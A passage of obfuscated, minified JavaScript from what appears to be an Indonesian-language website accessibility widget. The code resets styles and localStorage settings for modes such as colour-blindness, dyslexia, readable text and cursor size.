_0x252e88=_0x54c184,_0x1b3a4d=_0x41622e[_0x252e88(0x306c)][_0x252e88(0x28e6)];_0x1b3a4d[_0x252e88(0x28eb)](_0x156491[_0x252e88(0x2f3c)])&&(_0x41622e[_0x252e88(0x306c)]=_0x156491[_0x252e88(0x1387)]);});continue;case'52':_0x2f827f[_0x54c184(0x3094)]($,_0x2f827f[_0x54c184(0x957)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'53':_0x2f827f[_0x54c184(0x1d4f)]($,_0x2f827f[_0x54c184(0x19a1)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'54':_0x2f827f[_0x54c184(0xb56)]($,_0x2f827f[_0x54c184(0x2ea9)])[_0x54c184(0x55a)]({'font-size':''});continue;case'55':_0x2f827f[_0x54c184(0x2ba5)]($,_0x2f827f[_0x54c184(0x2389)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x11b6)]);continue;case'56':_0x2f827f[_0x54c184(0x96b)]($,_0x2f827f[_0x54c184(0x16e9)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'57':_0x2f827f[_0x54c184(0x16fc)](action_warna_kode_2,_0x2f827f[_0x54c184(0x1177)]);continue;case'58':_0x2f827f[_0x54c184(0x2fb8)](strip_loading_v3,_0x2f827f[_0x54c184(0x837)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case'59':_0x2f827f[_0x54c184(0x208d)]($,_0x2f827f[_0x54c184(0x957)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'60':_0x2f827f[_0x54c184(0x28d8)](strip_loading_v4,_0x2f827f[_0x54c184(0x2fc9)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'61':localStorage[_0x54c184(0x706)]();continue;case'62':_0x2f827f[_0x54c184(0x2692)]($,_0x2f827f[_0x54c184(0x3213)])[_0x54c184(0x2a6d)]();continue;case'63':_0x2f827f[_0x54c184(0x1ffe)]($,_0x2f827f[_0x54c184(0x957)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'64':_0x2f827f[_0x54c184(0x198f)](action_perataan_text_1_2,_0x2f827f[_0x54c184(0xd76)],_0x2f827f[_0x54c184(0x1177)]);continue;case'65':_0x2f827f[_0x54c184(0x1a58)]($,_0x2f827f[_0x54c184(0x28e2)])[_0x54c184(0x3591)](function(_0x5e88ca,_0x5babbb){var _0x55f525=_0x54c184,_0x4e3b6e=_0x5babbb[_0x55f525(0x306c)][_0x55f525(0x28e6)];_0x4e3b6e[_0x55f525(0x28eb)](_0x2f827f[_0x55f525(0x1223)])&&(_0x5babbb[_0x55f525(0x306c)]=_0x2f827f[_0x55f525(0x2217)]);});continue;case'66':_0x2f827f[_0x54c184(0x312c)](strip_loading_v2,_0x2f827f[_0x54c184(0x861)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case'67':_0x2f827f[_0x54c184(0x2b83)]($,'*')[_0x54c184(0x3591)](function(_0x3fc0b6,_0xd5afd5){var _0x1324c1=_0x54c184;_0x156491[_0x1324c1(0x1998)]($,_0xd5afd5)[_0x1324c1(0x55a)]({'opacity':'','border-color':''});});continue;case'68':_0x2f827f[_0x54c184(0x2f8b)](strip_loading_v4,_0x2f827f[_0x54c184(0x799)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'69':action_grey_scale_widget[_0x54c184(0x34bb)]=-0x359+0x1*0x24c5+-0x216c;continue;case'70':_0x2f827f[_0x54c184(0x1cfb)]($,_0x2f827f[_0x54c184(0x1c97)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'71':_0x2f827f[_0x54c184(0xc8e)]($,_0x2f827f[_0x54c184(0x250)])[_0x54c184(0x3591)](function(_0x3980e1,_0x1acddc){var _0xc095b7=_0x54c184,_0x459946=_0x1acddc[_0xc095b7(0x306c)][_0xc095b7(0x28e6)];_0x459946[_0xc095b7(0x28eb)](_0x2f827f[_0xc095b7(0x2ce9)])&&(_0x1acddc[_0xc095b7(0x306c)]=_0x2f827f[_0xc095b7(0x2980)]);});continue;case'72':_0x2f827f[_0x54c184(0x7ff)]($,_0x2f827f[_0x54c184(0x1867)])[_0x54c184(0x2a6d)]();continue;case'73':_0x2f827f[_0x54c184(0x1713)](strip_loading_v4,_0x2f827f[_0x54c184(0x799)],_0x2f827f[_0x54c184(0x19d8)],_0x2f827f[_0x54c184(0x1177)]);continue;case'74':_0x2f827f[_0x54c184(0xc45)](strip_loading_v2,_0x2f827f[_0x54c184(0x861)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case'75':_0x2f827f[_0x54c184(0x2be3)](strip_loading_v4,_0x2f827f[_0x54c184(0x2fc9)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case'76':_0x2f827f[_0x54c184(0x1364)]($,_0x2f827f[_0x54c184(0x61b)])[_0x54c184(0x3591)](function(_0x4343cc,_0x418617){var _0x2b937e=_0x54c184,_0x192663=_0x418617[_0x2b937e(0x306c)][_0x2b937e(0x28e6)];_0x192663[_0x2b937e(0x28eb)](_0x2f827f[_0x2b937e(0x3222)])&&(_0x418617[_0x2b937e(0x306c)]=_0x2f827f[_0x2b937e(0x2ffa)]),_0x192663[_0x2b937e(0x28eb)](_0x2f827f[_0x2b937e(0x735)])&&(_0x418617[_0x2b937e(0x306c)]=_0x2f827f[_0x2b937e(0x5cb)]);});continue;case'77':action_text_besar[_0x54c184(0x34bb)]=0x14b1*-0x1+0x8*0x3c1+-0x1*0x957;continue;case'78':_0x2f827f[_0x54c184(0x2fa4)]($,_0x2f827f[_0x54c184(0x76d)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'79':action_space_text_widget[_0x54c184(0x34bb)]=0x2bb*-0x1+-0x1508+0x4f*0x4d;continue;case'80':_0x2f827f[_0x54c184(0x7ff)]($,_0x2f827f[_0x54c184(0x242e)])[_0x54c184(0x55a)]({'left':'','top':''});continue;case'81':_0x2f827f[_0x54c184(0xe0d)]($,_0x2f827f[_0x54c184(0x321d)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'82':_0x2f827f[_0x54c184(0x2c69)](action_warna_kode_1,_0x2f827f[_0x54c184(0x1177)]);continue;case'83':action_garis_bawahi_tautan_widget[_0x54c184(0x34bb)]=-0x1315*-0x2+-0x1*0xedf+-0x1*0x174b;continue;case'84':_0x2f827f[_0x54c184(0x2fa4)]($,_0x2f827f[_0x54c184(0x22e5)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'85':_0x2f827f[_0x54c184(0x8fa)]($,_0x2f827f[_0x54c184(0x321d)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'86':_0x2f827f[_0x54c184(0xd09)](strip_loading_v4,_0x2f827f[_0x54c184(0x19de)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'87':_0x2f827f[_0x54c184(0x2fa4)]($,_0x2f827f[_0x54c184(0x365f)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'88':_0x2f827f[_0x54c184(0x354b)]($,_0x2f827f[_0x54c184(0x2fd1)])[_0x54c184(0x55a)]({'letter-spacing':''});continue;case'89':_0x2f827f[_0x54c184(0x279a)](_0x2f827f[_0x54c184(0x182a)](getOS),_0x2f827f[_0x54c184(0x1cf7)])&&_0x2f827f[_0x54c184(0x2c34)]($,_0x2f827f[_0x54c184(0x1106)])[_0x54c184(0x2696)+'nt'](_0x2f827f[_0x54c184(0xf2b)],_0x2f827f[_0x54c184(0x7a6)]);continue;case'90':_0x2f827f[_0x54c184(0x2fe2)](strip_loading_v3,_0x2f827f[_0x54c184(0x1ce0)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'91':_0x2f827f[_0x54c184(0x2be3)](strip_loading_v2,_0x2f827f[_0x54c184(0x861)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'92':_0x2f827f[_0x54c184(0x94d)](strip_loading_v3,_0x2f827f[_0x54c184(0x2db6)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case'93':_0x2f827f[_0x54c184(0xb11)]($,_0x2f827f[_0x54c184(0x76d)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'94':_0x2f827f[_0x54c184(0x2e4e)]($,_0x2f827f[_0x54c184(0x1956)])[_0x54c184(0x55a)](_0x2f827f[_0x54c184(0x4e2)],_0x2f827f[_0x54c184(0x689)]);continue;case'95':_0x2f827f[_0x54c184(0x14d5)]($,_0x2f827f[_0x54c184(0x2ea9)])[_0x54c184(0x55a)]({'font-size':''});continue;case'96':jQuery['fx'][_0x54c184(0xac0)]=![];continue;case'97':_0x2f827f[_0x54c184(0x197a)]($,_0x2f827f[_0x54c184(0x288a)])[_0x54c184(0x2a6d)]();continue;case'98':_0x2f827f[_0x54c184(0x343e)]($,_0x2f827f[_0x54c184(0x32f5)])[_0x54c184(0x2a6d)]();continue;case'99':_0x2f827f[_0x54c184(0x2c15)]($,_0x2f827f[_0x54c184(0x2521)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case _0x2f827f[_0x54c184(0x32ba)]:_0x2f827f[_0x54c184(0x2fe2)](strip_loading_v3,_0x2f827f[_0x54c184(0x837)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x6ae)]:_0x2f827f[_0x54c184(0xe96)]($,_0x2f827f[_0x54c184(0x276c)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x32e9)]);continue;case _0x2f827f[_0x54c184(0x20d3)]:_0x2f827f[_0x54c184(0x3172)](strip_loading_v4,_0x2f827f[_0x54c184(0x19de)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x16d9)]:_0x2f827f[_0x54c184(0x1dd3)](strip_loading_v4,_0x2f827f[_0x54c184(0x2fc9)],_0x2f827f[_0x54c184(0x19d8)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x19eb)]:_0x2f827f[_0x54c184(0x2391)](strip_loading_v3,_0x2f827f[_0x54c184(0x837)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x31ed)]:_0x2f827f[_0x54c184(0x138e)]($,_0x2f827f[_0x54c184(0x10bc)])[_0x54c184(0x2a6d)]();continue;case _0x2f827f[_0x54c184(0x3432)]:_0x2f827f[_0x54c184(0x1091)]($,_0x2f827f[_0x54c184(0x3364)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case _0x2f827f[_0x54c184(0x1275)]:_0x2f827f[_0x54c184(0x1091)]($,_0x2f827f[_0x54c184(0x1dd4)])[_0x54c184(0x3591)](function(_0x3ab89e,_0xd8c718){var _0x2c42cd=_0x54c184,_0x237bfc=_0xd8c718[_0x2c42cd(0x306c)][_0x2c42cd(0x28e6)];_0x237bfc[_0x2c42cd(0x28eb)](_0x156491[_0x2c42cd(0x2f3c)])&&(_0xd8c718[_0x2c42cd(0x306c)]=_0x156491[_0x2c42cd(0x1387)]);});continue;case _0x2f827f[_0x54c184(0x124b)]:localStorage[_0x54c184(0x197f)](_0x2f827f[_0x54c184(0x3221)],_0x2f827f[_0x54c184(0x11fe)]);continue;case _0x2f827f[_0x54c184(0xf3c)]:_0x2f827f[_0x54c184(0x21bc)](strip_loading_v3,_0x2f827f[_0x54c184(0x1ce0)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x2a42)]:_0x2f827f[_0x54c184(0x205c)]($,_0x2f827f[_0x54c184(0x1ad1)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x2de0)]);continue;case _0x2f827f[_0x54c184(0x1b44)]:_0x2f827f[_0x54c184(0x2152)]($,_0x2f827f[_0x54c184(0x2faa)])[_0x54c184(0x3591)](function(_0x40db21,_0x50a1f7){var _0x2b0bde=_0x54c184;_0x2f827f[_0x2b0bde(0x191b)]($,_0x50a1f7)[_0x2b0bde(0x2696)+'nt'](_0x2f827f[_0x2b0bde(0x538)],'');});continue;case _0x2f827f[_0x54c184(0x109d)]:action_kursor_widget[_0x54c184(0x34bb)]=-0x31a*-0x3+-0x2385+0x3*0x8bd;continue;case _0x2f827f[_0x54c184(0x1dbc)]:_0x2f827f[_0x54c184(0x172c)](perataan_all_text,_0x2f827f[_0x54c184(0x2fe)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x26b8)]:_0x2f827f[_0x54c184(0x1cd3)]($,_0x2f827f[_0x54c184(0x3587)])[_0x54c184(0x10ab)]();continue;case _0x2f827f[_0x54c184(0x359b)]:_0x2f827f[_0x54c184(0xbcf)]($,_0x2f827f[_0x54c184(0x3364)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case _0x2f827f[_0x54c184(0x1141)]:_0x2f827f[_0x54c184(0x29eb)](_0x44e9d6,'no');continue;case _0x2f827f[_0x54c184(0x19c7)]:_0x2f827f[_0x54c184(0x2e4e)]($,_0x2f827f[_0x54c184(0x21e0)])[_0x54c184(0x2a6d)]();continue;case _0x2f827f[_0x54c184(0x2b18)]:_0x2f827f[_0x54c184(0x787)]($,_0x2f827f[_0x54c184(0x1c97)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case _0x2f827f[_0x54c184(0x854)]:_0x2f827f[_0x54c184(0x35d8)](setTimeout,()=>{var _0x2d0494=_0x54c184;_0x2f827f[_0x2d0494(0x1d5)](data_move_mouse),_0x2f827f[_0x2d0494(0x331f)]($,_0x2f827f[_0x2d0494(0xa33)])[_0x2d0494(0x2e78)](_0x2f827f[_0x2d0494(0x31ee)]);},0x1801*0x1+0x685*0x5+0xa*-0x59f);continue;case _0x2f827f[_0x54c184(0x24e5)]:_0x2f827f[_0x54c184(0x20f3)](strip_loading_v4,_0x2f827f[_0x54c184(0xb20)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x7e3)]:_0x2f827f[_0x54c184(0x190c)]($,_0x2f827f[_0x54c184(0x16e9)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case _0x2f827f[_0x54c184(0x67b)]:_0x2f827f[_0x54c184(0xb56)]($,_0x2f827f[_0x54c184(0x837)])[_0x54c184(0x2a6d)]();continue;case _0x2f827f[_0x54c184(0x19d1)]:_0x2f827f[_0x54c184(0x79b)](strip_loading_v4,_0x2f827f[_0x54c184(0x19de)],_0x2f827f[_0x54c184(0x19d8)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x14f2)]:_0x2f827f[_0x54c184(0xc4b)](strip_loading_v4,_0x2f827f[_0x54c184(0x799)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x194c)]:_0x2f827f[_0x54c184(0x2b24)](strip_loading_v3,_0x2f827f[_0x54c184(0x258c)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x2f5e)]:_0x2f827f[_0x54c184(0x627)](clearInterval,interval_animate_widget);continue;case _0x2f827f[_0x54c184(0x2a07)]:_0x2f827f[_0x54c184(0x1b5e)]($,_0x2f827f[_0x54c184(0x1de8)])[_0x54c184(0x10ab)]();continue;case _0x2f827f[_0x54c184(0x250f)]:_0x2f827f[_0x54c184(0x3040)](action_warna_kode_3,_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x35f3)]:_0x2f827f[_0x54c184(0x2642)](action_warna_kode_4,_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x2f9d)]:action_tulisan_dibaca[_0x54c184(0x34bb)]=0x1973+-0x384+0x15ef*-0x1;continue;case _0x2f827f[_0x54c184(0x35c3)]:_0x2f827f[_0x54c184(0x2682)]($,_0x2f827f[_0x54c184(0x2b07)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case _0x2f827f[_0x54c184(0x28b2)]:_0x2f827f[_0x54c184(0xabd)](strip_loading_v3,_0x2f827f[_0x54c184(0x837)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x32df)]:_0x2f827f[_0x54c184(0xf42)]($,_0x2f827f[_0x54c184(0x17f5)])[_0x54c184(0x10ab)]();continue;case _0x2f827f[_0x54c184(0x1ea6)]:var _0x156491={'mJZBn':function(_0x19b0d0,_0x5fb222){var _0x4d78cd=_0x54c184;return _0x2f827f[_0x4d78cd(0x202c)](_0x19b0d0,_0x5fb222);},'kGGiY':_0x2f827f[_0x54c184(0x1223)],'OVazw':_0x2f827f[_0x54c184(0x2217)],'fibeN':_0x2f827f[_0x54c184(0x2d31)],'DBAhX':_0x2f827f[_0x54c184(0x1e17)],'fqplH':_0x2f827f[_0x54c184(0x752)],'fPeUc':_0x2f827f[_0x54c184(0xf28)],'rJxAj':_0x2f827f[_0x54c184(0x1859)],'rKnNn':_0x2f827f[_0x54c184(0x3648)],'Wkfvo':_0x2f827f[_0x54c184(0x41d)],'srUpO':_0x2f827f[_0x54c184(0x662)],'dhDPw':_0x2f827f[_0x54c184(0x3218)],'PMiCs':function(_0x4110b1,_0x552f3b){var _0x312417=_0x54c184;return _0x2f827f[_0x312417(0x2e4e)](_0x4110b1,_0x552f3b);},'wddYH':_0x2f827f[_0x54c184(0x2d84)],'PiQsL':function(_0x13a262){var _0xd434d=_0x54c184;return _0x2f827f[_0xd434d(0x2ab7)](_0x13a262);},'xizyc':_0x2f827f[_0x54c184(0x167d)],'BpjRl':_0x2f827f[_0x54c184(0x10af)]};continue;case _0x2f827f[_0x54c184(0xf53)]:_0x2f827f[_0x54c184(0x3172)](strip_loading_v3,_0x2f827f[_0x54c184(0x258c)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x4c0)]:_0x2f827f[_0x54c184(0x1b39)](strip_loading_v4,_0x2f827f[_0x54c184(0x19de)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x2235)]:_0x2f827f[_0x54c184(0x18e9)]($,_0x2f827f[_0x54c184(0x145b)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case _0x2f827f[_0x54c184(0x15c7)]:_0x2f827f[_0x54c184(0x3552)]($,_0x2f827f[_0x54c184(0x3541)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x31e4)]);continue;case _0x2f827f[_0x54c184(0x24da)]:action_perataan_text_widget[_0x54c184(0x34bb)]=-0x220+-0x2015+0x2235;continue;case _0x2f827f[_0x54c184(0x2fcc)]:_0x2f827f[_0x54c184(0x3516)](strip_loading_v3,_0x2f827f[_0x54c184(0x837)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x2afe)]:_0x2f827f[_0x54c184(0x1e48)]($,_0x2f827f[_0x54c184(0x339e)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x25ab)]);continue;case _0x2f827f[_0x54c184(0x580)]:_0x2f827f[_0x54c184(0x1713)](strip_loading_v2,_0x2f827f[_0x54c184(0x3213)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0xba9)]:_0x2f827f[_0x54c184(0x1260)](strip_loading_v3,_0x2f827f[_0x54c184(0x258c)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x221b)]:_0x2f827f[_0x54c184(0x1f38)](strip_loading_v4,_0x2f827f[_0x54c184(0xb20)],_0x2f827f[_0x54c184(0x19d8)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x262d)]:_0x2f827f[_0x54c184(0x198f)](setTimeout,()=>{var _0x310047=_0x54c184;_0x156491[_0x310047(0x30f4)](no_active_action_tulisan_dapat_dibaca);},-0x6*0x5c1+0x1*0x258d+-0x2ad);continue;case _0x2f827f[_0x54c184(0x2c6e)]:_0x2f827f[_0x54c184(0x2315)]($,_0x2f827f[_0x54c184(0x2b07)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case _0x2f827f[_0x54c184(0x2404)]:_0x2f827f[_0x54c184(0x156b)]($,_0x2f827f[_0x54c184(0xf83)])[_0x54c184(0x10ab)]();continue;case _0x2f827f[_0x54c184(0xb44)]:action_text_kecil[_0x54c184(0x34bb)]=-0x1*-0x506+-0x5e4+0xde*0x1;continue;case _0x2f827f[_0x54c184(0x234a)]:_0x2f827f[_0x54c184(0x2d37)]($,_0x2f827f[_0x54c184(0x1ce0)])[_0x54c184(0x2a6d)]();continue;case _0x2f827f[_0x54c184(0x17ee)]:_0x2f827f[_0x54c184(0x16c6)](hit_api_tracking,base_url_website,_0x2f827f[_0x54c184(0xeee)]);continue;}break;}}function _0x4c8502(_0x530fc5,_0x5efcdd){var _0x50f79d=_0x50b27d,_0x39c21b={'mBvTd':_0x2f827f[_0x50f79d(0x1c53)],'xTIti':_0x2f827f[_0x50f79d(0x1a06)],'lqbiN':_0x2f827f[_0x50f79d(0x2203)],'xygTH':_0x2f827f[_0x50f79d(0x2c5c)],'UklzM':_0x2f827f[_0x50f79d(0x33ab)],'YHlFt':_0x2f827f[_0x50f79d(0x3265)],'FmSvj':_0x2f827f[_0x50f79d(0x1576)],'CVxLe':_0x2f827f[_0x50f79d(0x21be)],'VczZN':_0x2f827f[_0x50f79d(0x944)]};if(_0x2f827f[_0x50f79d(0x1ad7)]($,_0x530fc5)[_0x50f79d(0x30ed)](_0x2f827f[_0x50f79d(0x35b6)])||_0x2f827f[_0x50f79d(0xb3d)](_0x5efcdd,_0x2f827f[_0x50f79d(0x2690)]))_0x2f827f[_0x50f79d(0x2879)]($,_0x530fc5)[_0x50f79d(0x2f54)+'s'](_0x2f827f[_0x50f79d(0x35b6)]),_0x2f827f[_0x50f79d(0x83b)]($,_0x2f827f[_0x50f79d(0xcc6)](_0x530fc5,'\x20*'))[_0x50f79d(0x3591)](function(_0x48eeee,_0x503ffb){var _0x128b64=_0x50f79d,_0x585ab0=_0x2f827f[_0x128b64(0xff5)][_0x128b64(0x559)]('|'),_0x1e0eea=0x1c3c+0x22fc+-0x3f38;while(!![]){switch(_0x585ab0[_0x1e0eea++]){case'0':_0x16ab75[_0x128b64(0x28eb)](_0x2f827f[_0x128b64(0x3481)])&&(_0x503ffb[_0x128b64(0x306c)]=_0x2f827f[_0x128b64(0x2c5c)]);continue;case'1':_0x16ab75[_0x128b64(0x28eb)](_0x2f827f[_0x128b64(0x3052)])&&(_0x503ffb[_0x128b64(0x306c)]=_0x2f827f[_0x128b64(0x1a06)]);continue;case'2':_0x16ab75[_0x128b64(0x28eb)](_0x2f827f[_0x128b64(0x592)])&&(_0x503ffb[_0x128b64(0x306c)]=_0x2f827f[_0x128b64(0x3265)]);continue;case'3':_0x16ab75[_0x128b64(0x28eb)](_0x2f827f[_0x128b64(0x944)])&&(_0x503ffb[_0x128b64(0x306c)]=_0x2f827f[_0x128b64(0x21be)]);continue;case'4':var _0x16ab75=_0x503ffb[_0x128b64(0x306c)][_0x128b64(0x28e6)];continue;}break;}});else{if(_0x2f827f[_0x50f79d(0x695)](_0x5efcdd,_0x2f827f[_0x50f79d(0x1823)])){_0x2f827f[_0x50f79d(0x100e)](_0x362af2),_0x2f827f[_0x50f79d(0x787)]($,_0x530fc5)[_0x50f79d(0x26c3)](_0x2f827f[_0x50f79d(0x35b6)]),_0x2f827f[_0x50f79d(0x1e90)]($,_0x2f827f[_0x50f79d(0x3306)](_0x530fc5,'\x20*'))[_0x50f79d(0x3591)](function(_0x1fe055,_0xe22563){var _0x28be12=_0x50f79d,_0x56e3c5=_0x39c21b[_0x28be12(0xc0b)][_0x28be12(0x559)]('|'),_0x5e556f=0xe02+0x126b+-0xacf*0x3;while(!![]){switch(_0x56e3c5[_0x5e556f++]){case'0':_0x4b1d6a[_0x28be12(0x28eb)](_0x39c21b[_0x28be12(0x27ea)])&&(_0xe22563[_0x28be12(0x306c)]=_0x39c21b[_0x28be12(0x135b)]);continue;case'1':_0x4b1d6a[_0x28be12(0x28eb)](_0x39c21b[_0x28be12(0x102f)])&&(_0xe22563[_0x28be12(0x306c)]=_0x39c21b[_0x28be12(0x1d1a)]);continue;case'2':_0x4b1d6a[_0x28be12(0x28eb)](_0x39c21b[_0x28be12(0xb6a)])&&(_0xe22563[_0x28be12(0x306c)]=_0x39c21b[_0x28be12(0x784)]);continue;case'3':var _0x4b1d6a=_0xe22563[_0x28be12(0x306c)][_0x28be12(0x28e6)];continue;case'4':_0x4b1d6a[_0x28be12(0x28eb)](_0x39c21b[_0x28be12(0x188f)])&&(_0xe22563[_0x28be12(0x306c)]=_0x39c21b[_0x28be12(0xefe)]);continue;}break;}});if(_0x2f827f[_0x50f79d(0x126a)](_0x530fc5,_0x2f827f[_0x50f79d(0x2f31)])){var _0x25b8a6=_0x2f827f[_0x50f79d(0x5d6)][_0x50f79d(0x559)]('|'),_0x40e833=-0x3*-0x3fe+0x1013+-0x1c0d;while(!![]){switch(_0x25b8a6[_0x40e833++]){case'0':_0x2f827f[_0x50f79d(0x16fc)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0x1e21)]);continue;case'1':_0x2f827f[_0x50f79d(0xa0c)](action_gangguna_motorik_process);continue;case'2':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'1');continue;case'3':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0xb2d)],'1');continue;case'4':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x2158)],'1');continue;}break;}}else{if(_0x2f827f[_0x50f79d(0x4a3)](_0x530fc5,_0x2f827f[_0x50f79d(0x1ba0)]))localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'2'),_0x2f827f[_0x50f79d(0x1ac8)](_0x3c0b9f),_0x2f827f[_0x50f79d(0x1cd3)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0x2b7c)]);else{if(_0x2f827f[_0x50f79d(0x1028)](_0x530fc5,_0x2f827f[_0x50f79d(0xa14)]))localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'3'),localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x2640)],'2'),_0x2f827f[_0x50f79d(0x30da)](action_buta_warna_process),_0x2f827f[_0x50f79d(0x973)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0x1570)]);else{if(_0x2f827f[_0x50f79d(0x3268)](_0x530fc5,_0x2f827f[_0x50f79d(0x1ac1)]))localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'4'),localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x154b)],'1'),_0x2f827f[_0x50f79d(0x2cbc)](action_disleksia_process),_0x2f827f[_0x50f79d(0x33f8)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0xeb0)]);else{if(_0x2f827f[_0x50f79d(0x2a0b)](_0x530fc5,_0x2f827f[_0x50f79d(0x243d)])){var 